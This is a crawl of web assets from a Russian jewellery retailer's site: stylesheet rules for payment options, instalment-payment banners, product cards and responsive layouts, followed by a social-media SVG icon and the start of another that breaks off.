.radio-group .input-parent input[name="payment"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 0px;
	padding: 8px;
	text-align:center;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}

.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.row-sm-b {
    padding: 0px 0px 50px;
}
.col {
    display: grid;
    grid-gap: 30px;
}
.ii50x50, .it50x50, .tt50x50 {
    grid-template-columns: 1fr 1fr;
}
.col[class^='ii']>.image {
    height: 300px;
}
#info>div>div.row-sm-b>div>div.content-text>a {
    margin-bottom: 20px;
}
.btn-black, .btn-red:hover {
    background-color: var(--black);
}
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    font-family:Gilroy;
}
.tt33x33x33 {
    display: flex;
    justify-content: space-between;
}
.tt33x33x33 {
    grid-template-columns: repeat(3,1fr);
}
.tt33x33x33 .content-text {
    text-align: left;
}
.doly-icon {
    margin-bottom: 0!important;
}
.tt33x33x33 .content-text h3 {
    font-weight: 600;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
#content > div > div > div:nth-child(3) > div.tt33x33x33.col > div:nth-child(1){
    margin-top:15px;
}
.open-block .title {
    font-family: Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}
.open-block .item div{
    display:none;
}
.open-block .title .ma-arr {
    margin: 0 10px 0 0;
}
.ma-arr:after {
    content: "expand_more";
    color: var(--grey);
}
.ma:after, .ui-button:after {
    font-family: Material Icons;
    text-transform: lowercase;
}
.ma, .ui-button {
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}
.ta-c video {
    width: 80%;
}
.row-sm {
    padding: 50px 0px;
}
.grey-block {
    background-color: var(--cream);
    padding: 40px;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.content-text *:first-child {
    margin-top: 0;
}
.content-text>*:not(br) {
    margin: 20px 0;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}
h3, .h3 {
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}
#content > div > div > div.tt33x33x33.col > div:nth-child(1)
{
    margin-top:15px;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#a2ead6;
    color:#000;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    font-weight: 600;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;    
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#contact > div > div.list > div:nth-child(4) > h2 > a{
    padding-left:0!important;
}
#vacancy-form{
    width: 50%;
    margin: 50px auto;
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0,0,0,0.05);
    background-color: var(--lightgrey);
}
#content > div > div > div:nth-child(5) > ul li{
    margin-left:25px;
}
.order-cert-link {
    cursor: pointer;
    margin-bottom: 10px;
}
.order-cert-link:hover, .order-cert-link:focus {
    color: var(--red);
}
#sidebar > li:nth-child(4) > a > span{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}
#product .price-by-code {
    background: transparent url(/images/banners/plashka-20245.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-1 {
    background: transparent url(/images/banners/plashka-55.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-2 {
    background: transparent url(/images/banners/plashka-60.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-blackfriday {
    background: #dd162d;
    width: 100%;
    padding:10px 15px;
    font-weight: 600;
    color: #fff;
    border-radius: 50px;
    margin-bottom: 10px;
}
.friday-price{
    color:#fff;
    font-size:32px;
    line-height: 1;
    font-family: Bold;
    margin-bottom: 10px;
    text-align: center;
}
.price-plashka{
    width:150px;
    text-align: center;
    margin-bottom:8px;
}

#product .price-by-card {
    background: transparent url(/images/akcii/price-by-card-tpz.png) no-repeat center / contain;
    width: 100%;
    height: 180px;
    display: flex;
    align-items: center;
    position: relative;
    top: -40px;
    padding-top: 15px;
    padding-left: 15px;
    font-weight: 600;
    font-size: 30px;
    color: var(--red);
}
/*#action{
    position:relative;
}*/
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40% !important;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/media.css?v=69774a98b564f
body_size: 3747
content:
@media screen and (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .menu {
        justify-content: left;
    }
    .menu a {
        padding: 10px 13px;
    }
    .slider .slick-arrow::after {
        opacity: 1 !important;
    }
    .slider.big .prev {
        left: 50px;
    }
    .slider.big .next {
        right: 50px;
    }
    #catalog .product {
        width: 25%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
        /*justify-content: space-between;*/
    }

    #mse2_results .ms2_product div .title{
        min-height: 84px;
    }
    #catalog.fr .product{
        width: 33.33%;
    }
    #mse2_mfilter {
        padding: 0;
    }
	#catalog .banner {
		width: 50%;
	}
}

@media screen and (max-width: 1100px) {
    footer .nav form {
        width: 100%;
    }
}
@media screen and (max-width: 1000px) {
    header .phone {
        padding-left: 25px;
        background-size: 18px;
        font-size: 18px;
    }
    /*footer .container {
        padding-top: 20px;
        padding-bottom: 20px;
    }*/
    #catalog .product{
        padding-bottom: 10px;
    }
    #catalog .product:hover {
        box-shadow: none;
    }
    .product .price {
        position: static;
    }
    .product .buttons {
        position: static;
        box-shadow: none;
        max-height: 100%;
        visibility: visible;
        padding: 0;
    }
    .product:hover .buttons{
        padding: 0;
    }
    .brand {
        width: calc(50% - 20px);
    }
    #shops + #map {
        height: 400px;
    }
    #buyers .item img{
        filter: grayscale(0%);
    }
    #buyers .item:hover img {
        transform: scale(1);
    }
    #contact .text {
        width: calc(100% - 300px);
    }
    #sidebar > li > a{
        display: block;
        padding: 8px 0;
        line-height: 1;
    }
    #product .info,
    #product #images{
        width: calc((100% - 20px)/2)
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
        order: 1;
    }
    #product .slider-nav{
        order: 2;
        margin-top: 20px;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
}

@media screen and (max-width: 950px) {
    #msCart .title {
        width: 100%;
    }
    #msCart .article {
        width: auto;
        margin-top: 10px;
    }
    #msCart .info {
        width: calc(100% - 160px - 290px);
    }
}

@media screen and (max-width: 900px) {
    header .logo img,
    header.fixed .logo img{
        max-width: 150px;
    }
    header {
        padding: 15px 0;
    }
    .menu a {
        transform: none !important;
        line-height: 25px;
        text-align: center;
    }
    header .setting li:not(:last-child):not(:first-child),
    #menu-desktop{
        display: none;
    }
    .setting > li:nth-child(2)
    {
        display:block!important;
    }
    .menuBtn,
    #mse2_mfilter #btnFilter{
        display: inline-block;
    }
    nav .container {
        border: none;
        align-items: center;
    }
    nav{
        border-top: 1px solid #c8c8c8;
        border-bottom: 1px solid #c8c8c8;
        padding: 5px 0;
    }
    nav form,
    #catalog.fr, #sidebar + div{
        width: 100%;
    }
    #mse2_filters {
        position: fixed;
        right: -300px;
        top: 0;
        background: #fff;
        padding: 40px 10px 10px;
        overflow-y: scroll;
        height: 100%;
        border-left: 1px solid #c8c8c8;
        transition: .5s;
        box-shadow: 0 0 10px 2px rgba(0,0,0,.2);
        display: block;
        width: 300px;
        z-index: 3;
    }
    #mse2_filters.active{
        right: 0px;
        z-index: 99999;
    }
    #mse2_mfilter .title {
        padding: 10px 35px 10px 10px;
    }
    #mse2_mfilter .ma {
        width: 35px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    #mse2_mfilter .block:hover .ma-arr:after{
        content: "expand_more";
    }
    #mse2_mfilter .block.open .ma-arr:after{
        content: "expand_less";
    }
    #mse2_filters fieldset{
        position: static;
        width: auto;
        max-height: 100%;
        border: none;
    }
    #mse2_mfilter .block:hover fieldset{
        display: none;
    }
    #mse2_filters *[data-action=close]{
        display: block;
    }
    #mse2_sort{
        position: static;
    }
    h1 {
        margin-top: 0;
    }
    #shops .info {
        padding-left: 0px;
    }
    #buyers {
        justify-content: flex-start;
    }
    .content-list .item > * {
        width: 100%;
    }
    .content-list .item:nth-child(1n) * {
        order: 0;
    }
    .content-list .content-text {
        margin-bottom: 20px;
    }
    #sidebar{
        width: 100%;
        margin-bottom: 20px;
    }
    #product .atribute, #product .description {
        margin: 30px 0 0;
    }
    footer .bottom .container {
        flex-direction: column;
        align-items: center;
    }
    footer .phone {
        order: initial;
    }
    footer .bottom .container > :not(:last-child) {
        margin: 0 0 20px;
    }
}

@media screen and (min-width: 781px) {
    footer .bottom .author {
      display: none;
    }
}
@media screen and (max-width: 780px) {
    #sliders .small {
        width: calc((100% - 10px) * 0.4127);
    }
    #sliders .medium {
        width: calc((100% - 10px) * 0.5872);
    }
    #sliders .container > :not(:first-child) {
        margin-top: 10px;
    }
   
    .slider .slick-arrow::after {
        width: 25px;
        height: 25px;
    }
    .slider .slick-arrow {
        width: 25px;
        height: 40px;
    }
    .slider.big .slick-arrow{
        margin: 0;
    }
    .slider .prev,
    .slider.big .prev{
        left: 20px;
    }
    .slider .next,
    .slider.big .next{
        right: 20px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: 33.33%;
    }
	#catalog .banner {
		width: 66.66%;
	}
    label{
        line-height: 1.5;
    }
    #news .new:nth-child(1n) {
        width: 50%;
        padding: 20px;
        padding-left: 0;
    }
    #news .new:nth-child(2n) {
        padding: 20px;
        padding-right: 0;
        border-right: 0px;
    }
    #news .new:nth-child(1),
    #news .new:nth-child(2){
        padding-top: 0;
    }
    #buyers .item {
        width: 50%;
        text-align: center;
        margin-bottom: 40px;
        padding: 0 10px;
    }
    #contact .text,
    #contact .list{
        width: 100%;
    }
    #contact .list{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        background: #ececec;
        margin-bottom: 30px;
    }
    #contact .list .item {
        width: 50%;
        padding: 15px;
        margin-bottom: 0;
    }
    #msCart .number {
        display: none;
    }
    #msCart .info {
        width: calc(100% - 160px - 105px);
    }
    #msCart .forms {
        width: auto;
        flex-direction: column-reverse;
    }
    #msCart .action {
        text-align: right;
    }
    #msCart button {
        margin-bottom: 10px;
    }
    #total_cost{
        margin-top: 30px;
    }
    #msCart .item {
        padding: 20px 0;
        border-bottom: 1px solid #d1d1d1;
    }
    #banners .title {
        font-size: 23px;
    }
    #new{
        display: block;
    }
    #new .content-text {
        width: auto;
        text-align: inherit;
    }
    #new img {
        float: right;
        margin: 0 0 10px 10px;
    }
    footer .foot-social > .container {
        flex-direction: column;
        align-items: center;
    }
    footer .foot-social > .container > div {
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
        display: flex;
        justify-content: center;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 640px) {
    header .col {
        width: 100%;
        text-align: center;
        order: 2;
    }
    header .col-logo{
        order: 1;
        margin-bottom: 10px;
    }
    header.fixed .col-logo{
        display: none;
    }
    header .menuBtn,
    header .setting{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    header .menuBtn{
        left: 20px;
        margin-left: 0;
    }
    header .setting{
        right: 20px;
    }
    header .setting li {
        display: block;
        text-align: left;
        margin: 0;
    }
    header .setting li:not(:last-child){
        _margin: 0 0 10px;
    }
    .brand {
        width: 100%;
        margin-bottom: 40px;
    }
    .brand .img {
        min-height: auto;
        text-align: center;
    }
    #shops .shop {
        width: 100%;
        margin-bottom: 20px;
    }
    #shop .time, #shop .phone,
    #shop img, #shop #map{
        width: 100%;
        margin-bottom: 30px;
    }
    #shop #map{
        position: static;
        margin: 0;
        height: 300px;
    }
    #contact .list a {
        padding-left: 40px;
    }
    #orders table{
        display: block;
        width: 100%;
        overflow-x: scroll;
    }
    #product .info,
    #product #images{
        width: 100%;
    }    
    #product .info{
        margin-top: 30px;
    }
    #product .slider-nav{
        width: calc((100% - 20px)*0.25);
        margin: 0;
    }
    #product .slider-for{
        width: calc((100% - 20px)*0.75);
    }
    .form-group.flx > label {
        width: 150px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 170px);
    }
    #banners {
        grid-gap: 5px;
    }
    #msOrder input[name="sertificate_number"] {
        width: 100%;
        margin: 0 0 12px;
    }
    #msOrder input[name="sertificate_code"] {
        width: calc(100% - 125px);
    }
    footer .nav .menu {
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu a {
        text-align:left;
    }
    body > div.dolyami-footer{
        display: none!important;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 600px) {
    #sliders .small,
    #sliders .medium{
        width: 100%;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(52% - 10px);
        padding-left: 0;
        padding-right: 0;
    }
    #catalog .products {
        justify-content: space-between;
    }
	#catalog .banner {
		width: 100%;
		padding:0;
	}
	#catalog .banner img {
		position: relative;
		width: 100%;
	}
    #call-back-lc{
        min-width: 360px;
    }
    .product .pricetag {
        bottom: 45px;
    }
}

@media screen and (max-width: 540px) {
    #catalog .sort, .filterBtn{
        float: none;
        width: 100%;
    }
    .filterBtn{
        margin-bottom: 15px;
    }
    footer p{
        width: 100%;
        text-align: center;
    }
    #shops + #map {
        height: 300px;
    }
    #contact .list .item {
        width: 100%;
    }
    #msCart .number {
        display: block;
    }
    #msCart .info {
        width: 100%;
        order: 1;
        margin-top: 10px;
    }
    #msCart .forms {
        width: calc(100% - 160px - 40px);
        flex-direction: column-reverse;
        align-items: flex-end;
    }
    #msOrder input[name="street"] {
        width: 100%;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #banners {
        grid-template-columns: 1fr 1fr;
    }
    #banners .item:nth-child(n) {
        grid-column: 1/3;
        grid-row: auto;
    }
    #banners .item:nth-child(5){
        order: 1;
    }
    #banners .item:nth-child(2){
        order: 2;
    }
    #banners .item:nth-child(6),
    #banners .item:nth-child(7){
        grid-column: auto;
    }
    #hint-fb .flx > * {
        width: 100%;
    }
    #hint-fb .view {
        display: none;
    }
    .product .pricetag{
        bottom:45px;
    }
    .product.ms2_product .price{
        margin-left:15px;
    }
    #mse2_results .ms2_product div .title{
        margin-left:15px;
    }
}

@media screen and (max-width: 480px) {
    header .setting li > *{
        padding: 0;
        background: none;
    }
    #vacancy-form{
        width: 100%;
    }
    header .setting{
        right:0;
    }
    #auth .buttons .btn + .btn, .buttons .btn{
        margin-left:0;
        width: 100%;
    }    
    header .phone {
        width:45%;
        margin: 0 auto;
    }
    header.fixed .setting {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-self: flex-start;
    }
    header.fixed li[data-icon="like"] a span{
        color: #fff;
    }
    #msMiniCart .ms2_total_count{
        display: block;
        left: 30px;
        top: 8px;
    }
    #msMiniCart > * span:not(.ms2_total_count) {
        display: none !important;
    }
    #msMiniCart > *:before,
    .msfavorites-total:before{
        content: "shopping_cart";
        font-size: 26px;
        font-family: Material Icons;
        color: #bcbcbc;
        
    }
    .msfavorites-total:before{
        content: "favorite";
    }
    #msMiniCart.full > *:before,
    .msfavorites-total:before{
        color: #eb3b4f;
    }
    .msfavorites-total[data-value="0"]:before{
        color: #bcbcbc;
    }
    #news .new:nth-child(1n) {
        width: 100%;
        padding: 20px 0;
        border-left: 0px;
        border-right: 0px;
        text-align: center;
    }
    #breadcrumbs,.mse2_number_slider.ui-slider-horizontal{
        display: none;
    }
    h1 {
        margin-top: 20px;
        font-size: 22px;
    }
    #product #images{
        margin-top: 20px;
    }
    #catalog .banner img {
        position: static;
    }
    #buyers .item {
        width: 100%;
    }
    .bnr-promo-link{
        background: transparent url(/assets/tpl/img/banner1-mob.png) no-repeat right center;
    }
    .bnr-promo-link:hover {
        background: transparent url(/assets/tpl/img/banner2-mob.png) no-repeat right center;
     }    
    #popus{
        top: 7%;
    }
    .tt33x33x33{
    flex-direction: column;
    }
    #info > div > div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
    text-align: center;
    }
    .tt33x33x33 .content-text {
        min-width: 80%;
    }

    div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
        text-align: center;
    }
    .tt33x33x33 .content-text {
        text-align: center;
    }
         .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #a2ead6;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #000;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
        color:#fff;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 20px;
     }
     .product .pricetag{
        bottom:45px;
     }
     #mse2_results .ms2_product div .title{
        min-height: 84px;
     }
}

@media screen and (max-width: 430px) {
    #mse2_sort, #btnFilter{
        width: 100%;
    }
    header .phone {
        padding-left: 0;
        background: none;
        font-size: 17px;
    }
    .form-group.flx > label{
        margin-bottom: 5px;
    }
    .form-group.flx > label,
    .form-group.flx label + * {
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .container {
        padding: 0px 10px;
    }
    header .menuBtn {
        left: 10px;
    }
    header .setting{
        right: 10px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(50% - 5px);
    }
    .btn {
        font-size: 16px;
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
    }
    #product .slider-nav{
        margin-top: 20px;
    }
    #call-back-lc{
        min-width: 290px;
    }
    #popus{
        top:14px;
    }
}

@media (max-width: 600px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
    #action{
        display:none;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/vk.svg
body_size: 2305
content:
<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.405 12.865C22.8611 11.7695 22.1444 10.7688 21.2825 9.90128C20.9892 9.56032 20.6453 9.22383 20.3768 8.96116L20.3393 8.92446C20.2008 8.78895 20.0864 8.67644 19.9928 8.5795C21.1713 6.94074 22.18 5.18595 23.003 3.34222L23.0362 3.26783L23.0595 3.18976C23.1676 2.82687 23.2922 2.1368 22.8515 1.51317C22.396 0.868589 21.6666 0.752342 21.1782 0.752342H18.9311C18.4627 0.730866 17.9988 0.857507 17.6058 1.11498C17.2098 1.37439 16.9069 1.75278 16.7402 2.1951C16.2563 3.34779 15.6508 4.4442 14.9347 5.46598V2.83269C14.9347 2.4923 14.9027 1.92289 14.5382 1.44229C14.1018 0.866854 13.4707 0.752342 13.0326 0.752342H9.46708C9.00771 0.741718 8.56094 0.905974 8.2176 1.21259C7.866 1.52659 7.65052 1.96521 7.61687 2.43543L7.61369 2.47997V2.52463C7.61369 3.01011 7.80606 3.36822 7.95975 3.59344C8.02856 3.69427 8.10216 3.78606 8.14865 3.84403L8.15938 3.85741C8.20895 3.91923 8.24204 3.96049 8.27525 4.00566C8.3626 4.12448 8.48824 4.30768 8.52379 4.78174V6.2547C7.9091 5.24423 7.26066 3.89957 6.77276 2.46344L6.76527 2.4414L6.75697 2.41965C6.63532 2.10103 6.4402 1.63743 6.04941 1.28266C5.59288 0.868212 5.0529 0.752342 4.56182 0.752342H2.28187C1.78506 0.752342 1.18613 0.868566 0.739237 1.33999C0.299773 1.80358 0.25 2.35907 0.25 2.65442V2.78755L0.278039 2.91769C0.909544 5.84881 2.21076 8.59368 4.07946 10.9377C4.92668 12.2737 6.07468 13.3936 7.43213 14.2075C8.81124 15.0345 10.3671 15.5219 11.9715 15.6297L12.0133 15.6325H12.0553C12.7811 15.6325 13.5378 15.5699 14.1068 15.1907C14.8744 14.6792 14.9347 13.8936 14.9347 13.5021V12.3642C15.1317 12.5234 15.3761 12.7378 15.6753 13.0259C16.037 13.3879 16.325 13.7016 16.572 13.9754L16.7038 14.122L16.7046 14.1228C16.8964 14.3364 17.0852 14.5467 17.2571 14.7195C17.4732 14.9367 17.7396 15.1761 18.0745 15.3529C18.4371 15.5444 18.8177 15.631 19.222 15.631H21.5035C21.9841 15.631 22.6735 15.5173 23.1582 14.9554C23.6864 14.343 23.6461 13.5924 23.48 13.053L23.4501 12.956L23.405 12.865ZM17.6857 12.9706C17.4289 12.6859 17.1192 12.3484 16.7278 11.9571L16.7246 11.9539C15.3685 10.6464 14.7348 10.4186 14.2868 10.4186C14.0485 10.4186 13.7848 10.4454 13.6137 10.6585C13.5329 10.7591 13.4905 10.8805 13.4667 11.007C13.4429 11.1333 13.4347 11.2816 13.4347 11.4505V13.5021C13.4347 13.7569 13.3928 13.8639 13.275 13.9425C13.118 14.0471 12.7825 14.1319 12.0637 14.1325C10.6993 14.0395 9.37641 13.6244 8.20349 12.9211C7.02817 12.2164 6.03709 11.2425 5.31187 10.0797L5.30398 10.0671L5.29464 10.0554C3.55337 7.88813 2.34003 5.34571 1.7503 2.6291C1.7535 2.49814 1.78187 2.42045 1.82784 2.37195C1.87521 2.32198 1.98999 2.25234 2.28187 2.25234H4.56182C4.81544 2.25234 4.9467 2.30751 5.04117 2.39327C5.14827 2.4905 5.24116 2.65561 5.35401 2.95042C5.91362 4.5964 6.67038 6.13568 7.387 7.26751C7.74518 7.83323 8.09769 8.30409 8.41529 8.63685C8.57383 8.80295 8.72932 8.94063 8.8777 9.03848C9.02132 9.13319 9.18414 9.20789 9.35158 9.20789C9.43994 9.20789 9.54328 9.1988 9.64279 9.15475C9.74983 9.10735 9.83291 9.02837 9.89158 8.92253C9.99536 8.7353 10.0238 8.45798 10.0238 8.0947V4.73099L10.0233 4.7231C9.97146 3.90476 9.72439 3.44443 9.48381 3.11718C9.43108 3.04546 9.37909 2.98068 9.33359 2.92399L9.32113 2.90846C9.27117 2.84616 9.23142 2.79582 9.19876 2.74795C9.13891 2.66024 9.11571 2.59909 9.11381 2.53356C9.12162 2.45578 9.15828 2.38361 9.21675 2.33139C9.27744 2.27719 9.35686 2.24897 9.43816 2.25234H13.0326C13.2387 2.25234 13.3081 2.30262 13.343 2.34868C13.3923 2.4137 13.4347 2.54893 13.4347 2.83269V7.3613C13.4347 7.89924 13.6827 8.26339 14.0428 8.26339C14.4572 8.26339 14.7559 8.01195 15.2783 7.4896L15.287 7.48088L15.2948 7.47135C16.4656 6.04356 17.4225 4.45298 18.1347 2.74943L18.1392 2.73666C18.1928 2.58613 18.2941 2.45726 18.4278 2.3697C18.5614 2.28215 18.72 2.24072 18.8794 2.25175L18.8881 2.25234H21.1782C21.4905 2.25234 21.5933 2.33183 21.6265 2.37884C21.6618 2.42885 21.6864 2.53604 21.6264 2.74625C20.8053 4.58266 19.7899 6.32579 18.598 7.94636L18.5905 7.95784C18.4748 8.13478 18.3479 8.33056 18.3295 8.55539C18.3098 8.7968 18.4143 9.01625 18.597 9.2515C18.7302 9.44844 19.0049 9.71733 19.2836 9.99012L19.3099 10.0158C19.6021 10.3018 19.9186 10.6116 20.1727 10.9116L20.1795 10.9195L20.1869 10.9269C20.9444 11.6825 21.5743 12.556 22.052 13.5132C22.1283 13.7738 22.0816 13.907 22.0223 13.9757C21.953 14.0561 21.7976 14.131 21.5035 14.131H19.222C19.0438 14.131 18.9063 14.0959 18.7749 14.0265C18.638 13.9542 18.4972 13.8392 18.3206 13.6617C18.1784 13.5187 18.023 13.3457 17.8334 13.1348C17.7864 13.0825 17.7373 13.0277 17.6857 12.9706Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
